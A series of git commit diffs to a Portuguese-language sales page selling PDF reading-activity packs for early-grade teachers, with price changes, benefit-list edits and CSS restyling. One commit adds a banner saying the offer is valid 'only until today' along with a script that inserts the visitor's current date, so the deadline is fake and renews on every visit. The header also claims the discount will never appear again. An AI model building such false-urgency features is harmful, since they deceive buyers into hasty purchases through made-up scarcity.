
==== commit fe25c144: "Atualiza preco do Plano Completo para R$27,90 e ajusta lista de beneficios" ====
--- a/oferta.html
+++ b/oferta.html
@@ -62,13 +62,13 @@
           <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
           <div class="plan-name">Plano Leitura Completa</div>
           <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
-          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,00 <span class="discount-badge">-26%</span></div>
+          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,90 <span class="discount-badge">-29%</span></div>
           <div class="price-value"><strong>R$ 19</strong>,90</div>
           <ul class="price-list">
             <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
             <li><span class="check">✓</span> +300 Atividades Prontas</li>
             <li><span class="check">✓</span> Fichas completas de leitura</li>
-            <li><span class="check">✓</span> Acompanhamento da evolução</li>
+            <li><span class="check">✓</span> Plano de intervenção</li>
           </ul>
           <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
         </div>

==== commit e7edecab: "Iguala lista de beneficios da pagina de oferta a pagina principal" ====
--- a/oferta.html
+++ b/oferta.html
@@ -52,8 +52,10 @@
           <div class="price-value"><strong>R$ 7</strong>,90</div>
           <ul class="price-list">
             <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
+            <li><span class="check">✓</span> 150 Atividades Prontas</li>
             <li><span class="check">✓</span> Material em PDF</li>
-            <li><span class="check">✓</span> Acesso imediato e vitalício</li>
+            <li><span class="check">✓</span> Acesso imediato</li>
+            <li><span class="check">✓</span> Acesso vitalício</li>
           </ul>
           <a href="#" class="btn-outline" id="cta-pratico">Quero o Prático</a>
         </div>
@@ -68,7 +70,10 @@
             <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
             <li><span class="check">✓</span> +300 Atividades Prontas</li>
             <li><span class="check">✓</span> Fichas completas de leitura</li>
+            <li><span class="check">✓</span> Avaliações prontas</li>
             <li><span class="check">✓</span> Plano de intervenção</li>
+            <li><span class="check">✓</span> Área de membros e suporte</li>
+            <li><span class="check">✓</span> Atualizações semanais</li>
           </ul>
           <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
         </div>

==== commit 7a9f73f5: "Adiciona aviso de prazo da oferta com data atual, atualizada automaticamente" ====
--- a/oferta.html
+++ b/oferta.html
@@ -38,8 +38,17 @@
     <div class="container" style="text-align:center;">
       <h1 style="font-size:23px;line-height:1.3;text-wrap:balance;">⚠️ Espera! Antes de sair, veja isso 👀</h1>
       <p class="section-subtitle" style="margin-top:8px;">Preparamos um desconto exclusivo que não vai aparecer de novo. Garanta agora com o melhor preço.</p>
+      <span class="discount-badge" style="margin:14px 0 0;font-size:13px;padding:6px 14px;">⏰ Oferta válida só até hoje, <span id="offer-date"></span></span>
     </div>
   </header>
+  <script>(function(){
+    var el = document.getElementById('offer-date');
+    if (!el) return;
+    var d = new Date();
+    var dd = String(d.getDate()).padStart(2,'0');
+    var mm = String(d.getMonth()+1).padStart(2,'0');
+    el.textContent = dd + '/' + mm + '/' + d.getFullYear();
+  })();</script>
 
   <!-- PRICING -->
   <section class="section-light" style="padding:16px 0 52px;">

==== commit 16b8369c: "Atualiza lista de beneficios do Plano Pratico" ====
--- a/oferta.html
+++ b/oferta.html
@@ -62,9 +62,9 @@
           <ul class="price-list">
             <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
             <li><span class="check">✓</span> 150 Atividades Prontas</li>
-            <li><span class="check">✓</span> Material em PDF</li>
-            <li><span class="check">✓</span> Acesso imediato</li>
-            <li><span class="check">✓</span> Acesso vitalício</li>
+            <li><span class="check">✓</span> Fichas simples de leitura</li>
+            <li><span class="check">✓</span> Material digital em PDF</li>
+            <li><span class="check">✓</span> Acesso por e-mail após a compra</li>
           </ul>
           <a href="#" class="btn-outline" id="cta-pratico">Quero o Prático</a>
         </div>
--- a/css/style.css
+++ b/css/style.css
@@ -494,7 +494,7 @@
   .carousel-slide-photo{
     display:block;
     width:220px;
-    aspect-ratio:3/4;
+    aspect-ratio:2/3;
     object-fit:cover;
     border-radius:8px;
   }

==== commit f269873e: "Atualiza preco de oferta: R$19,90 para R$22,00 e R$14,90 para R$17,90" ====
--- a/oferta.html
+++ b/oferta.html
@@ -73,8 +73,8 @@
           <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
           <div class="plan-name">Plano Leitura Completa</div>
           <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
-          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,90 <span class="discount-badge">-29%</span></div>
-          <div class="price-value"><strong>R$ 19</strong>,90</div>
+          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,90 <span class="discount-badge">-21%</span></div>
+          <div class="price-value"><strong>R$ 22</strong>,00</div>
           <ul class="price-list">
             <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
             <li><span class="check">✓</span> +300 Atividades Prontas</li>
@@ -104,11 +104,11 @@
       <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba mais materiais, recursos de acompanhamento e conteúdos exclusivos por um valor que não se repete.</p>
 
       <div class="modal-price">
-        <span class="modal-price-old">De R$ 19,90 <span class="discount-badge">-25%</span></span>
-        <span class="modal-price-new">R$ <strong>14</strong>,90</span>
+        <span class="modal-price-old">De R$ 22,00 <span class="discount-badge">-19%</span></span>
+        <span class="modal-price-new">R$ <strong>17</strong>,90</span>
       </div>
 
-      <a href="https://pay.wiapy.com/2iUEZphtRFP" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 14,90 →</a>
+      <a href="https://pay.wiapy.com/2iUEZphtRFP" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 17,90 →</a>
       <a href="https://pay.wiapy.com/ZwMvQNsuQL3s" class="modal-btn-decline" id="upsell-decline">Não, continuar com o Prático (R$ 7,90)</a>
     </div>
   </div>
--- a/css/style.css
+++ b/css/style.css
@@ -1,5 +1,5 @@
   :root{
-    --navy-dark:#0a1128;
+    --navy-dark:#1A387F;
     --navy:#12224d;
     --navy-light:#1e3a7a;
     --blue-grad-start:#0a0f24;
@@ -212,6 +212,9 @@
   .section-light{background:var(--bg-white);}
   .section-gray{background:var(--bg-light);}
   .section-navy{background:var(--navy-dark);color:#fff;}
+  .section-soft-blue{background:#1A387F;color:#fff;}
+  .section-soft-blue .section-title{color:#ffffff;}
+  .section-soft-blue .section-subtitle{color:#a9b2cb;}
 
   .section-title{
     font-size:26px;
@@ -239,19 +242,26 @@
   }
 
   .problem-card{
-    background:var(--bg-light);
-    border-top:3px solid var(--red);
-    border-radius:10px;
-    padding:22px;
+    background:#fff;
+    border:1px solid var(--border-light);
+    border-radius:16px;
+    padding:26px 24px;
+    box-shadow:0 4px 18px rgba(20,40,100,0.06);
+    transition:transform 0.2s ease, box-shadow 0.2s ease;
+  }
+
+  .problem-card:hover{
+    transform:translateY(-4px);
+    box-shadow:0 14px 30px rgba(20,40,100,0.12);
   }
 
   .problem-card .icon{
-    width:44px;height:44px;
-    background:#ffe3d9;
-    border-radius:10px;
+    width:52px;height:52px;
+    background:linear-gradient(135deg,#fff1e8,#ffe0d0);
+    border-radius:14px;
     display:flex;align-items:center;justify-content:center;
-    font-size:20px;
-    margin-bottom:16px;
+    font-size:24px;
+    margin-bottom:18px;
   }
 
   .problem-card h3{
@@ -262,6 +272,7 @@
   .problem-card p{
     font-size:14px;
     color:var(--text-gray);
+    line-height:1.55;
   }
 
   /* ---------- STEPS ---------- */
@@ -530,6 +541,10 @@
   .carousel-dots .dot.active{
     background:var(--green);
     transform:scale(1.2);
+  }
+
+  .section-light .carousel-dots .dot{
+    background:rgba(20,23,43,0.18);
   }
 
   /* ---------- BEFORE / AFTER ---------- */

==== commit e7e08b6f: "Marca Avaliacoes prontas e Plano de intervencao como bonus no Plano Completo" ====
--- a/oferta.html
+++ b/oferta.html
@@ -79,8 +79,8 @@
             <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
             <li><span class="check">✓</span> +300 Atividades Prontas</li>
             <li><span class="check">✓</span> Fichas completas de leitura</li>
-            <li><span class="check">✓</span> Avaliações prontas</li>
-            <li><span class="check">✓</span> Plano de intervenção</li>
+            <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
+            <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
             <li><span class="check">✓</span> Área de membros e suporte</li>
             <li><span class="check">✓</span> Atualizações semanais</li>
           </ul>
